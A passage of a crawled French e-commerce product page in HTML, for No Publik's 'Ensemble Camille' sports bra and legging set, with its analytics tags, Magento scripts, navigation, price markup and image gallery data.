

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nopublik.com/accueil/brassiere-legging-camille-noir.html
body_size: 28266
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ensemble Camille"/>
<meta name="description" content="Découvrez l&#039;ensemble brassière et legging Camille ! Un ensemble chaud, parfait pour les temps frais, pour le sport en extérieur et le yoga. Son effet peau de pêche apporte confort et douceur pour la pratique sportive."/>
<meta name="keywords" content="brassière sport, brassière sport femme, brassière sport sans couture, brassière sport dos croisé, brassière sport femme running, brassière sport maintien fort, brassière sport pas cher, brassière sport petite poitrine, brassière sport running, legging, legging sport, legging sport femme, legging sport avec poche, legging sport chaud femme, legging sport femme sans couture, legging sport taille haute sans couture, legging sport avec poche téléphone, legging sport bleu, legging sport bon maintien, legging sport femme taille haute, legging sport galbant, legging sport imprimé, legging sport motif, legging sport noir taille haute, legging sport poche, legging sport running femme, legging sport taille haute, legging sport seconde peau, legging sport seamless, legging sport yoga"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Ensemble Camille</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/material-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/modules.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_CountdownTimer/css/timer.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/slider-pro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/rd-parallax/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/jquery-youtubebackground/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/css/review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/css/source/mkcss/amtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.nopublik.com/accueil/theme_options/css/index/" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.nopublik.com/accueil/newsletter_popup/css/index/" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" />
<link  rel="icon" type="image/x-icon" href="https://www.nopublik.com/media/favicon/stores/5/logo_npk.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nopublik.com/media/favicon/stores/5/logo_npk.png" />
<link  rel="canonical" href="https://www.nopublik.com/accueil/brassiere-legging-camille-noir.html" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-D9ER7F53Z8'); 
gtag('config', 'AW-11100990874');</script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1a7733087704463080f48767/script.js"></script> <!-- End cookieyes banner -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BFWHPZL');</script>
<!-- End Google Tag Manager -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-5BFWHPZL');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Ensemble&#x20;Camille&#x20;&#x28;Brassi&#xE8;re&#x20;&#x2F;&#x20;Legging&#x29;" />
<meta property="og:image"
      content="https://www.nopublik.com/media/catalog/product/cache/6b59d0e6f6b5399f34ac1a1df4b66424/b/r/brassi_re-camille-noire-face_5.jpg" />
<meta property="og:description"
      content="D&#xE9;couvrez&#x20;l&#x27;ensemble&#x20;brassi&#xE8;re&#x20;et&#x20;legging&#x20;Camille&#x20;&#x21;&#x20;Un&#x20;ensemble&#x20;chaud,&#x20;parfait&#x20;pour&#x20;les&#x20;temps&#x20;frais,&#x20;pour&#x20;le&#x20;sport&#x20;en&#x20;ext&#xE9;rieur&#x20;et&#x20;le&#x20;yoga.&#x20;Son&#x20;effet&#x20;peau&#x20;de&#x20;p&#xEA;che&#x20;apporte&#xA0;confort&#xA0;et&#xA0;douceur&#xA0;pour&#x20;la&#xA0;pratique&#x20;sportive." />
<meta property="og:url" content="https://www.nopublik.com/accueil/brassiere-legging-camille-noir.html" />
    <meta property="product:price:amount" content="74.8"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-product-bundle catalog-product-view product-brassiere-legging-camille-noir am-tabs-view page-layout-1column">
        <script>
    var compareProductAddAjax = 0;</script>


<div id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BFWHPZL"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"showCompareProduct": []}}
</script>
<div id="productComparePopup" style="display: none;">
</div>
<style>

    #page-preloader{
        background-color: #fff;
            }

</style>
<div class="page-wrapper"><style>
    body[data-mage-init]{
        overflow:hidden;
    }

    /*#page-preloader {*/
        /*position: fixed;*/
        /*left: 0;*/
        /*top: 0;*/
        /*right: 0;*/
        /*bottom: 0;*/
        /*z-index: 9999;*/
        /*opacity: 0;*/
        /*transition: .4s all ease-out;*/
        /*visibility: hidden;*/
    /*}*/

    /*body[data-mage-init] #page-preloader{*/
        /*opacity: 1;*/
        /*height: auto;*/
        /*visibility: visible;*/
    /*}*/

    /*#page-preloader .spinner {*/
        /*position: absolute;*/
        /*left: 50%;*/
        /*top: 50%;*/
        /*margin: -45px 0 0 -45px;*/
        /*width: 90px;*/
        /*height: 90px;*/
        /*line-height: 90px;*/
        /*box-sizing: border-box;*/
        /*text-align: center;*/
        /*z-index: 0;*/
        /*text-transform: uppercase;*/
        /*-o-text-transform: uppercase;*/
        /*-ms-text-transform: uppercase;*/
        /*-webkit-text-transform: uppercase;*/
        /*-moz-text-transform: uppercase;*/
    /*}*/

    /*#page-preloader .spinner:before,*/
    /*#page-preloader .spinner:after {*/
        /*opacity: 0;*/
        /*box-sizing: border-box;*/
        /*-o-box-sizing: border-box;*/
        /*-ms-box-sizing: border-box;*/
        /*-webkit-box-sizing: border-box;*/
        /*-moz-box-sizing: border-box;*/
        /*content: "\0020";*/
        /*position: absolute;*/
        /*top: 0;*/
        /*left: 0;*/
        /*width: 100%;*/
        /*height: 100%;*/
        /*border-radius: 60px;*/
    /*}*/

    /*#page-preloader .spinner:after {*/
        /*z-index: 1;*/
        /*animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
    /*}*/

    /*#page-preloader .spinner:before {*/
        /*z-index: 2;*/
        /*animation: cssload-gogoloader 2.3s infinite;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite;*/
    /*}*/

    @keyframes cssload-gogoloader {
        0% {
            transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            transform: scale(1);
            opacity: 0;
        }
    }

    @-o-keyframes cssload-gogoloader {
        0% {
            -o-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -o-transform: scale(1);
            opacity: 0;
        }
    }

    @-ms-keyframes cssload-gogoloader {
        0% {
            -ms-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -ms-transform: scale(1);
            opacity: 0;
        }
    }

    @-webkit-keyframes cssload-gogoloader {
        0% {
            -webkit-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(1);
            opacity: 0;
        }
    }

    @-moz-keyframes cssload-gogoloader {
        0% {
            -moz-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -moz-transform: scale(1);
            opacity: 0;
        }
    }
</style>

<div id="page-preloader">
    <div class="spinner"></div>
</div>
<header class="page-header"><div class="rd-navbar"><div class="rd-navbar-panel layout_1"><div class="panel page-header__panel"><div class="container"><div class="header-switchers">
</div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9ER7F53Z8');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74598612-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74598612-1');
</script><div class="rd-navbar-collapse-container">
<button class="rd-navbar-collapse-toggle" data-rd-navbar-toggle=".rd-navbar-collapse"><span></span></button>
<div class="rd-navbar-collapse">
<ul class="header links"><li><a href="https://www.nopublik.com/accueil/customer/account/" id="idfEmBHeaK" class="my-account" >Mon compte</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.nopublik.com/accueil/wishlist/">WishList        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.nopublik.com/accueil/customer/account/login/"        >Connexion</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare " title="Comparer"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
    <!-- ko if: !compareProducts().count -->
        <style>
            .item.link.compare { display: none;}
        </style>
    <!-- /ko -->
</li>


<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.nopublik.com/accueil/customer/account/create/" id="idg0ZEsQ2i" class="create-an-account" >Créer un compte</a></li></ul></div></div><div class="panel-container-wrap">﻿<!-- Le mini panier a été désactivé en mode catalogue --></div></div></div><div class="page-header__content"><div class="container">    <a class="logo" href="https://www.nopublik.com/accueil/" title="No Publik Sport | Vêtements de Sport & Sportswear | Site Officiel">
        <img src="https://www.nopublik.com/media/theme_options/default/npk-sport.png"
             alt="No Publik Sport | Vêtements de Sport & Sportswear | Site Officiel"
             width="300"             height="73"        />
    </a>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search rd-navbar-search">
    <div class="block-title"><strong>Chercher</strong></div>
    <div class="block-content form-group">
        <form class="form minisearch rd-navbar-search-form" id="search_mini_form" action="https://www.nopublik.com/accueil/catalogsearch/result/" method="get">
              <div class="field search">
                  <label class="label" for="search" data-role="minisearch-label">
                      <span>Chercher</span>
                  </label>
                  <div class="control rd-navbar-search-form-input">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.nopublik.com/accueil/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Rechercher dans tout le magasin..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                      <div class="nested">
    <a class="action advanced" href="https://www.nopublik.com/accueil/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>
                  </div>
              </div>
              <div class="actions">
                  <button type="submit"
                          title="Chercher"
                          class="action search rd-navbar-search-form-submit">
                      <span>Chercher</span>
                  </button>
              </div>
        </form>
    </div>
</div></div></div></div><div class="rd-navbar-panel-canvas"></div>
<script>
    require([
        'jquery'
    ], function ($) {
        $('.tm-megamenu .price-box').removeClass('price-box');
    });
</script>
        
    <nav class="navigation" role="navigation">
        <!-- RD Navbar Toggle -->
        <button class="rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap">
            <span>
                <strong>Catégories </strong>
            </span>
        </button>
        <!-- END RD Navbar Toggle -->
        <div class="rd-navbar-nav-wrap">
            <ul class="rd-navbar-nav">
                <li  class="level0 nav-1 first level-top"><a href="https://www.nopublik.com/accueil/boxer-homme.html"  class="level-top" ><span>boxers</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.nopublik.com/accueil/t-shirt-homme.html"  class="level-top" ><span>t-shirts homme</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.nopublik.com/accueil/chaussettes-homme.html"  class="level-top" ><span>chaussettes homme</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.nopublik.com/accueil/brassiere-femme.html"  class="level-top" ><span>brassières</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.nopublik.com/accueil/t-shirt-femme.html"  class="level-top" ><span>t-shirts femme</span></a></li><li  class="level0 nav-6 level-top"><a href="https://www.nopublik.com/accueil/coupes-vent-femme.html"  class="level-top" ><span>coupe-vents femme</span></a></li><li  class="level0 nav-7 level-top"><a href="https://www.nopublik.com/accueil/leggings-femme.html"  class="level-top" ><span>Leggings</span></a></li><li  class="level0 nav-8 last level-top"><a href="https://www.nopublik.com/accueil/chaussette-femme.html"  class="level-top" ><span>chaussettes femme</span></a></li>            </ul>
                    </div>
    </nav>

</div></header><div class="breadcrumbs">
    <div class="container"></div>
</div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs .container": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Ensemble Camille (Brassi\u00e8re \/ Legging)"}}        }
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-messages messages"><div class="container"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="columns container layout_1"><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<div class="product-info-main">
<meta itemprop="mpn" content="Brassière + legging Camille" />
<span class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="0" />
    <meta itemprop="priceCurrency" content="EUR" />
    <meta itemprop="availability" content="InStock" />
    <meta itemprop="priceValidUntil" content="2025-07-24 00:00:00" />
    <meta itemprop="url" content="https://www.nopublik.com/accueil/brassiere-legging-camille-noir.html" />
</span>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4306" data-price-box="product-id-4306">
            <p class="price-from">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> De</span>
        <span  id="from-4306"                data-price-amount=" 74.8"
        data-price-type=" minPrice"
        class="price-wrapper "
    ><span class="price">74,80 €</span></span>
        </span>
                    </p>
        <p class="price-to">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> à</span>
        <span  id="to-4306"                data-price-amount=" 74.8"
        data-price-type=" maxPrice"
        class="price-wrapper "
    ><span class="price">74,80 €</span></span>
        </span>
                    </p>
    </div><div class="page-title-wrapper product">
    <div class="container">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Ensemble Camille (Brassière / Legging)</span>        </h1>
            </div>
</div>
</div>
    <div class="bundle-actions">
        <button id="bundle-slide"
                class="action primary customize"
                type="button">
            <span>Personnaliser et ajouter au panier</span>
        </button>
    </div>

	<style>
		.product.info.detailed #tab-label-reviews_tab {
			display: none;
		}
		.product.info.detailed #reviews_tab {
			display: none;
		}
	</style>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":4306,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Ajouter à la liste d&#039;achats</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"bundle"}        }
    }
</script>
</div>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<span class="livraison-prod1">► Livraison gratuite dès 35€ d'achats</span>
<span class="livraison-prod1">► Expédition sous 24-48h</span>
<span class="livraison-prod">► Retour gratuit</span>
<span class="livraison-prod1">► Paiements sécurisés</span></div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Passer à la fin de la galerie d’images    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nopublik.com/media/catalog/product/cache/b9131354fad972b1940da1d4cff5b134/b/r/brassi_re-camille-noire-face_5.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":750,"height":750,"eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassi_re-camille-noire-face_5.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassi_re-camille-noire-face_5.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassi_re-camille-noire-face_5.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ Legging)","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassi_re-camille-noire-dos_5.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassi_re-camille-noire-dos_5.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassi_re-camille-noire-dos_5.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ Legging)","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassi_re-camille-noire-zoom_5.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassi_re-camille-noire-zoom_5.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassi_re-camille-noire-zoom_5.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ 